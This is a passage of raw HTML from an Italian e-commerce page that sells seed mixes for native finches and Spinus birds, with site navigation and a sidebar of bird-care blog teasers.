data-search-controller-url="//shop.hobbyuccelli.it/ricerca"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//shop.hobbyuccelli.it/ricerca"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="Cerca prodotti" aria-label="Ricerca" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-nav-right"><div class="tv-contact-account-cart-wrapper"><div id='tvcmsdesktop-account-button'><div class="tv-header-account tv-account-wrapper tvcms-header-myaccount"><button class="btn-unstyle tv-myaccount-btn tv-myaccount-btn-desktop" name="User Icon" aria-label="User Icon"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="31.377px" height="30.938px" viewBox="0 0 31.377 30.938" xml:space="preserve"><g><path style="fill:none;stroke:#000000;stroke-width:0.6;stroke-miterlimit:10;" d="M15.666,17.321c7.626,0,13.904,5.812,14.837,13.316h0.525c-1.253-8.325-7.642-13.6-15.341-13.6c-7.698,0-14.088,5.274-15.339,13.6h0.48C1.764,23.134,8.041,17.321,15.666,17.321z"></path><path style="fill:#FFD742;" d="M15.688,16.992c-4.494,0-8.15-3.654-8.15-8.148c0-4.497,3.656-8.152,8.15-8.152c4.497,0,8.15,3.655,8.15,8.152C23.839,13.338,20.186,16.992,15.688,16.992"></path><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="15.689" cy="8.838" r="8.338"></circle></g></svg><span>Registrati / Entra</span></button><ul class="dropdown-menu tv-account-dropdown tv-dropdown"><li><div id="tvcmsdesktop-user-info" class="tvcms-header-sign user-info tvheader-sign"><a href="https://shop.hobbyuccelli.it/il-mio-account" class="tvhedaer-sign-btn" title="Accedi al tuo account cliente" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span class="tvhedaer-sign-span">Accedi</span></a></div></li><li class="ttvcms-wishlist-icon"><script>var wishlistProductsIds='';var baseDir ='https://shop.hobbyuccelli.it/';var static_token='46d571d471c72ed2826df9a3d58b3c8a';var isLogged ='';var loggin_required='You must be logged in to manage your wishlist.	';var deleted_wishlist ='The Wishlist was successfully deleted.';var default_wishlist ='The Default wishlist was set successfully.';var added_to_wishlist ='The product was successfully added to your wishlist.	';var mywishlist_url='https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist';var isLoggedWishlist=false;</script><div id="_desktop_wishtlistTop" class="pull-right tvcmsdesktop-view-wishlist"><a class="wishtlist_top tvdesktop-wishlist" href="https://shop.hobbyuccelli.it/module/tvcmswishlist/mywishlist"><div class="tvwishlist-icon"><i class='material-icons'>&#xe87d;</i></div><div class="tvwishlist-name"><span>Lista dei desideri</span><span class="cart-wishlist-number tvwishlist-number">(0	)</span></div></a></div></li><li class="tvheader-compare "><div class="tvcmsdesktop-view-compare"><a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://shop.hobbyuccelli.it/module/tvcmsproductcompare/productcomparelist" title="Product Compare"><div class="tvdesktop-compare-icon"><i class='material-icons'>&#xe043;</i></div><div class="tvdesktop-view-compare-name"> confrontare  <span class="count-product">(0)</span></div></a></div></li><li class="tvheader-language hidden-lg-up"></li><li class="tvheader-currency hidden-lg-up"></li></ul></div></div><div id="_desktop_cart_manage" class="tvcms-header-cart"><div id="_desktop_cart"><div class="blockcart cart-preview inactive tv-header-cart" data-refresh-url="//shop.hobbyuccelli.it/module/ps_shoppingcart/ajax"><div class="tvheader-cart-wrapper "><div class='tvheader-cart-btn-wrapper'><a rel="nofollow" href="JavaScript:void(0);" data-url='//shop.hobbyuccelli.it/carrello?action=show' title='Carrello'><div class="tvcart-icon-text-wrapper"><div class="tv-cart-icon tvheader-right-icon tv-cart-icon-main"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="36px" height="36.289px" viewBox="0 0 36 36.289" xml:space="preserve"><g><path style="fill:#FFD741;" d="M6.266,11.058h28.609l-6.657,11.975H8.019C8.019,23.033,5.582,12.35,6.266,11.058"></path><path d="M9.174,29.448c-0.29,0-0.525-0.235-0.525-0.523c0-0.291,0.236-0.528,0.525-0.528h22.059c1.223,0,2.217-0.995,2.217-2.218c0-1.224-0.994-2.22-2.217-2.22H8.193c-0.257,0-0.475-0.183-0.517-0.435L4.537,5.223L0.25,0.992c-0.101-0.098-0.157-0.229-0.16-0.37C0.088,0.483,0.142,0.351,0.241,0.248C0.339,0.146,0.473,0.09,0.615,0.09c0.14,0,0.268,0.052,0.37,0.149l4.396,4.286c0.081,0.078,0.133,0.177,0.151,0.287l0.914,5.322h28.938c0.188,0,0.361,0.101,0.454,0.264c0.095,0.163,0.094,0.364-0.001,0.526L28.88,22.907h2.354c1.803,0,3.27,1.468,3.27,3.271c0,1.803-1.467,3.27-3.27,3.27H9.174z M8.637,22.907h18.912l6.922-11.721H6.626L8.637,22.907z"></path><ellipse style="fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;" cx="15.269" cy="33.8" rx="1.934" ry="1.963"></ellipse><ellipse style="fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;" cx="25.147" cy="33.8" rx="1.934" ry="1.963"></ellipse></g></svg></div><div class="tv-cart-cart-inner"><span class="cart-products-count">0</span></div></div></a></div><div class="ttvcmscart-show-dropdown-right"><div class="ttvcart-no-product"><div class="ttvcart-close-title-count tdclose-btn-wrap"><button class="ttvclose-cart"></button><div class="ttvcart-top-title"><h4>Carrello</h4></div><div class="ttvcart-counter"><span class="ttvcart-products-count">0</span></div></div></div></div><!-- Start DropDown header cart --></div></div></div></div></div></div></div></div></div><div class="tvcms-header-menu-offer-wrapper tvcmsheader-sticky"><div class="position-static tvcms-header-menu"><div class='tvcmsmain-menu-wrapper container'><div id='tvdesktop-megamenu'><div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Navigazione</li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"><span>Alimenti</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/20-integratori-alimentari-uccelli.html"><span>Integratori</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/26-accessori-allevamento-uccelli.html"><span>Accessori</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/35-gabbie-voliere-uccelli.html"><span>Gabbie</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/40-cure-ed-igiene-per-uccelli-domestici.html"><span>Cure ed igiene</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/43-mangiatoie-nidi-mangimi-per-uccelli-selvatici.html"><span>Uccelli Selvatici</span></a></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/159-avicoli.html"><span>Avicoli</span></a></li><li class="level-1 "><a href="https://shop.hobbyuccelli.it/175-colombi.html"><span>Colombi</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 parent "><a href="https://shop.hobbyuccelli.it/112-pet-co.html"><span>Pet & Co</span></a></li></ul></div></div></div></div><div class="tvcmsdesktop-contact tvforce-hide"><div id="_desktop_contact_link" class=""><div id="contact-link"><a href="tel:0823 14 99 478 "><i class='material-icons'>&#xe0b0;</i><span>0823 14 99 478 </span></a></div></div></div></div></div></div>    <div id='tvcms-mobile-view-header' class="hidden-lg-up tvheader-mobile-layout mh1 mobile-header-1" data-header-mobile-layout="1"><div class="tvcmsmobile-top-wrapper"><div class='tvmobileheader-offer-wrapper col-sm-12'><div class="tvheader-nav-offer-text"><i class='material-icons'>&#xe8d0;</i><p>SPEDIZIONE da 5,99€ e GRATIS in Italia da 55€*</p></div></div></div><div class='tvcmsmobile-header-menu-offer-text tvcmsheader-sticky'><div class="tvcmsmobile-header-menu col-md-1 col-sm-12 col-xs-2"><div class="tvmobile-sliderbar-btn"><a href="Javascript:void(0);" title=""><i class='material-icons'>&#xe5d2;</i></a></div><div class="tvmobile-slidebar"><div class="tvmobile-dropdown-close"><a href="Javascript:void(0);"><i class='material-icons'>&#xe14c;</i></a></div><div id='tvmobile-megamenu'></div><div class="tvcmsmobile-contact"></div><div id='tvmobile-lang'></div><div id='tvmobile-curr'></div></div></div><div class="tvcmsmobile-header-logo-right-wrapper col-md-8 col-sm-12 col-xs-2"><div id='tvcmsmobile-header-logo'></div></div><div class="col-md-3 col-sm-12 col-xs-8 tvcmsmobile-cart-acount-text"><div id="tvcmsmobile-account-button"></div><div id="tvmobile-cart"></div></div></div><div class='tvcmsmobile-header-search-logo-wrapper'><div class="tvcmsmobile-header-search col-md-12 col-sm-12"><div id="tvcmsmobile-search"></div></div></div></div></header><aside id="notifications"><div class="container"></div></aside><div id="wrapper"><div class="container  tv-left-layout"><nav data-depth="4" class="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/3-alimenti-per-uccelli.html"><span itemprop="name">Alimenti</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/14-miscele-semi-per-uccelli.html"><span itemprop="name">Miscele semi</span></a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html"><span itemprop="name">Miscele semi per Indigeni e Spinus</span></a><meta itemprop="position" content="4"></li></ol></nav><div class="row"><div id="left-column" class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="theiaStickySidebar"><div class='tvleft-column-remove'><div class="tvleft-column-close-btn"></div></div><div class="block-categories "><ul class="category-top-menu tvside-panel-dropdown"><li class="tv-category-title-wrapper"><a class="tv-main-category-title" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html">Miscele semi per Indigeni e Spinus</a><div class='tvleft-right-title-toggle'><i class='material-icons'>&#xe313;</i></div></li><li class="tv-leftcategory-wrapper"></li></ul></div><div class="tvcmsleftsideofferbanners-one"><div class="tvbanner-wrapper tvone-banner-wrapper-info tvbanner1"><a href="/assistenza-clienti" class="tvbanner-hover-wrapper" title=""><img src="/modules/tvcmsleftsideofferbanner/views/img/banner-assistenza-left.png" class="tvimage-lazy img-responsive tv-img-responsive" alt="Slider Offer Banner" height="487" width="294" /></a></div></div>        <div class="tvcmsblog-event tvcmsblog-left-side tvblog-event"><div class="home_blog_post_area product_block_container tvblog-full-width tvnews-event"><div class="tvnews-event-wrapper tvall-block-box-shadows"><div class="tvleft-right-title-wrapper"><div class="tvleft-right-title facet-label">Guide e Consigli</div><div class='tvleft-right-title-toggle'><i class='material-icons'>&#xe313;</i></div></div><div class="tvblog-event-all-block tvblog-event-inner-block"><div class="tvnews-wrapper-info-box owl-carousel"><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/8/alimentazione-durante-riproduzione-e-nascita-dei-pulli?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-alimentazione-durante-riproduzione-e-nas.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-alimentazione-durante-riproduzione-e-nas.jpg" alt="Alimentazione durante riproduzione e nascita dei pulli" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">apr</p><p class="day_time tvday-time">17,</p><p class="tvyear-time">&nbsp;2025</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/8/alimentazione-durante-riproduzione-e-nascita-dei-pulli?page_type=post" class="post_title"><h3>Alimentazione durante riproduzione e nascita dei pulli</h3></a></div><p class="post_description tvnews-event-description"> L&#039;alimentazione è essenziale per il benessere di ogni uccello, varia nelle diverse fasi di vita, scopriamo la dieta di coppie riproduttrici e pulli. </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/7/coccidiosi-uccelli-sintomi-e-metodi-di-prevenzione?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-cocciodiosi-uccelli.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-cocciodiosi-uccelli.jpg" alt="Coccidiosi uccelli: sintomi e metodi di prevenzione" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">apr</p><p class="day_time tvday-time">01,</p><p class="tvyear-time">&nbsp;2025</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/7/coccidiosi-uccelli-sintomi-e-metodi-di-prevenzione?page_type=post" class="post_title"><h3>Coccidiosi uccelli: sintomi e metodi di prevenzione</h3></a></div><p class="post_description tvnews-event-description"> La coccidiosi è una malattia che colpisce gli uccelli, come canarini, cardellini, polli e pappagalli, vediamo cause e rimedi per curare la coccidiosi. </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/6/malattia-del-puntino-nero-cose-e-come-si-previene?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-puntino-nero.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-puntino-nero.jpg" alt="Malattia del “Puntino nero”: cos’è e come si previene" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">mar</p><p class="day_time tvday-time">24,</p><p class="tvyear-time">&nbsp;2025</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/6/malattia-del-puntino-nero-cose-e-come-si-previene?page_type=post" class="post_title"><h3>Malattia del “Puntino nero”: cos’è e come si previene</h3></a></div><p class="post_description tvnews-event-description"> Che cosa è la malattia del Punto nero o Black spot che può colpire canarini, cardellini e fringillidi, consigli su come prevenirla per evitare il ... </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/5/uova-senza-guscio-o-dal-guscio-fragile-cause-e-rimedi?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-uova-guscio-fragile.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-uova-guscio-fragile.jpg" alt="Uova senza guscio o dal guscio fragile? Cause e rimedi" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">mar</p><p class="day_time tvday-time">13,</p><p class="tvyear-time">&nbsp;2025</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/5/uova-senza-guscio-o-dal-guscio-fragile-cause-e-rimedi?page_type=post" class="post_title"><h3>Uova senza guscio o dal guscio fragile? Cause e rimedi</h3></a></div><p class="post_description tvnews-event-description"> Consigli pratici e rimedi per risolvere il problema delle uova senza guscio o dal guscio fragile, che può verificarsi durante la stagione ... </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/4/uova-chiare-e-non-feconde-ecco-alcuni-consigli?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-uova-chiare.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-uova-chiare.jpg" alt="Uova chiare e non feconde? Ecco alcuni consigli." width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">mar</p><p class="day_time tvday-time">07,</p><p class="tvyear-time">&nbsp;2025</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/4/uova-chiare-e-non-feconde-ecco-alcuni-consigli?page_type=post" class="post_title"><h3>Uova chiare e non feconde? Ecco alcuni consigli.</h3></a></div><p class="post_description tvnews-event-description"> In questo articolo proviamo a dare qualche consiglio pratico su come prevenire il problema delle uova chiere e quindi non feconde. </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/3/cardellino?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-23.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-23.jpg" alt="Cardellino" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">dic</p><p class="day_time tvday-time">10,</p><p class="tvyear-time">&nbsp;2024</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/3/cardellino?page_type=post" class="post_title"><h3>Cardellino</h3></a></div><p class="post_description tvnews-event-description"> Il Cardellino è dotato di un piumaggio colorato e da un canto melodioso. In questo articolo troverai consigli per allevare e curare i cardellini ... </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/2/cocorite?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-cocorite.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-cocorite.jpg" alt="Cocorite" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">dic</p><p class="day_time tvday-time">10,</p><p class="tvyear-time">&nbsp;2024</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/2/cocorite?page_type=post" class="post_title"><h3>Cocorite</h3></a></div><p class="post_description tvnews-event-description"> Le cocorite sono pappagallini socievoli e solari molto diffusi nelle case, in questo articolo troverai consigli pratici per allevare e curare la ... </p></div></div></article></div><div class="item tvblog-event-all-content-block tvblog-part-1 tvblog-even"><article class="blog_pos clearfix"><div class="blog_post_content_top tvblog-img-block col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="post_thumbnail"><a href="https://shop.hobbyuccelli.it/blog/post/1/canarini?page_type=post" class="img_content"><div class="tvnews-event-hoverbtn"><div class="tvblog-content-img"><picture><source srcset="/modules/tvcmsblog/views/img/blog_left-canarini.jpg" media="(min-width: 500px) and (max-width: 768px)"><img class="tvcmsblog_img img-responsive" src="/modules/tvcmsblog/views/img/blog_left-canarini.jpg" alt="Canarini" width="294" height="307" loading="lazy" /></picture></div><div class="tvnews-event-buttons"><i class='material-icons'>&#xe8b6;</i></div></div></a></div></div><div class="post_content tvnews-event-content-wrapper col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="tv-event-content"><div class='tvblog-date-username'><div class="date_time tvdate-time"><span class="tvdate-time-icon"></span><p class="tvmonth-time">dic</p><p class="day_time tvday-time">10,</p><p class="tvyear-time">&nbsp;2024</p></div> </div><div class="tvnews-event-titel"><a href="https://shop.hobbyuccelli.it/blog/post/1/canarini?page_type=post" class="post_title"><h3>Canarini</h3></a></div><p class="post_description tvnews-event-description"> Il Canarino è l&#039;uccellino domestico più diffuso nelle nostre case e sono sempre di più le persone che decidono di adottare una coppia di canarini ... </p></div></div></article></div></div><div class='tvcms-blog-left-side-pagination-wrapper'><div class="tvcms-blog-left-side-pagination"><div class="tvcms-blog-left-side-next-pre-btn"><div class="tvblog-left-side-prev tvcmsprev-btn"><i class='material-icons'>&#xe314;</i></div><div class="tvblog-left-side-next tvcmsnext-btn"><i class='material-icons'>&#xe315;</i></div></div></div></div><div class="tvnews-event-link"><a href="https://shop.hobbyuccelli.it/blog" class="">All blogs<i class='material-icons'>&#xe315;</i></a></div></div></div></div></div></div></div><div id="content-wrapper" class="left-column  col-xl-10 col-lg-12 col-md-12 col-sm-12 col-xs-12 "><div id="main"><div class="block-category card card-block clearfix tv-category-block-wrapper"><div id="category-description" class="text-muted  "><h1>Semi per Uccelli Indigeni e Spinus</h1>
<p>Le <strong>miscele semi per uccelli indigeni e spinus</strong> devono essere costituite da una buona varietà di semi con prevalenza di semi selvatici poichè risultano molto graditi a questa tipologia di uccelli.</p>
<p>Cardellini, Ciuffolotti, Cerzellini, Cardinalini, Organetti, ecc sono uccelli non semplice da allevare e spesso il <strong>miscuglio semi per indigeni e spinus</strong> può fare la differenza.</p>
<p>Abbiamo raccolto per voi le migliori miscele semi per uccelli indigeni e spinus realizzate solo da aziende leader che possano garantire la qualità dei semi utilizzati.</p></div></div><!--HELLORETAIL--><div id="hr-recom-k681cc0901bddb64ba13da418"></div><!--HELLORETAIL--><div id="products" class="grid"><div><div class="tvleft-penal-product-top clearfix"><div id="js-product-list-top" class="products-selection tvcenter-block-product-section tvall-block-box-shadows clearfix"><div class="col-sm-6 col-md-4 col-lg-4 tv-left-search-totle-product"><div class='tv_search_filter_wrapper'><div class="tvleft-right-title-wrapper" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Filter"><i class='material-icons'>&#xe429;</i><div class="tvproduct-top-filter-name">Filtro</div></div></div><div class="tv-total-product"><p class="tv-total-product-number">27 prodotti</p></div></div><div class="col-sm-6 col-md-4 col-lg-4 tv-grid-list-all-wrapper"><div class="tvcmsproduct-grid-list clearfix"><div class="tvproduct-view tvproduct-grid" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Griglia"><svg class="tvgrid" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="33px" height="13px" viewBox="0 0 33 13" style="enable-background:new 0 0 33 13;" xml:space="preserve"><g id="XMLID_1_"><path id="XMLID_14_" style="fill:#222222;" d="M4,9v3H1V9H4 M5,8H0v5h5V8L5,8z"></path></g><g id="XMLID_3_"><path id="XMLID_5_" style="fill:#222222;" d="M11,9v3H8V9H11 M12,8H7v5h5V8L12,8z"></path></g><g id="XMLID_8_"><path id="XMLID_11_" style="fill:#222222;" d="M18,9v3h-3V9H18 M19,8h-5v5h5V8L19,8z"></path></g><g id="XMLID_17_"><path id="XMLID_19_" style="fill:#222222;" d="M25,9v3h-3V9H25 M26,8h-5v5h5V8L26,8z"></path></g><g id="XMLID_22_"><path id="XMLID_24_" style="fill:#222222;" d="M32,9v3h-3V9H32 M33,8h-5v5h5V8L33,8z"></path></g><g id="XMLID_27_"><path id="XMLID_29_" style="fill:#222222;" d="M32,1v3h-3V1H32 M33,0h-5v5h5V0L33,0z"></path></g><g id="XMLID_32_"><path id="XMLID_34_" style="fill:#222222;" d="M25,1v3h-3V1H25 M26,0h-5v5h5V0L26,0z"></path></g><g id="XMLID_37_"><path id="XMLID_39_" style="fill:#222222;" d="M18,1v3h-3V1H18 M19,0h-5v5h5V0L19,0z"></path></g><g id="XMLID_42_"><path id="XMLID_44_" style="fill:#222222;" d="M11,1v3H8V1H11 M12,0H7v5h5V0L12,0z"></path></g><g id="XMLID_47_"><path id="XMLID_49_" style="fill:#222222;" d="M4,1v3H1V1H4 M5,0H0v5h5V0L5,0z"></path></g></svg><span class="tvgrid-wrapper">Griglia</span></div><div class="tvproduct-view tvproduct-grid-2" data-toggle="tvtooltip" data-placement="top" data-html="true" title="" data-original-title="Griglia 2"><svg class="tvgrid-2" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="26px" height="13px" viewBox="0 0 26 13" style="enable-background:new 0 0 26 13;" xml:space="preserve"><g id="XMLID_1_"><path id="XMLID_59_" style="fill:#222222;" d="M4,9v3H1V9H4 M5,8H0v5h5V8L5,8z"></path></g><g id="XMLID_3_"><path id="XMLID_55_" style="fill:#222222;" d="M11,9v3H8V9H11 M12,8H7v5h5V8L12,8z"></path></g><g id="XMLID_8_"><path id="XMLID_51_" style="fill:#222222;" d="M18,9v3h-3V9H18 M19,8h-5v5h5V8L19,8z"></path></g><g id="XMLID_37_"><path id="XMLID_26_" style="fill:#222222;" d="M18,1v3h-3V1H18 M19,0h-5v5h5V0L19,0z"></path></g><g id="XMLID_42_"><path id="XMLID_21_" style="fill:#222222;" d="M11,1v3H8V1H11 M12,0H7v5h5V0L12,0z"></path></g><g id="XMLID_47_"><path id="XMLID_16_" style="fill:#222222;" 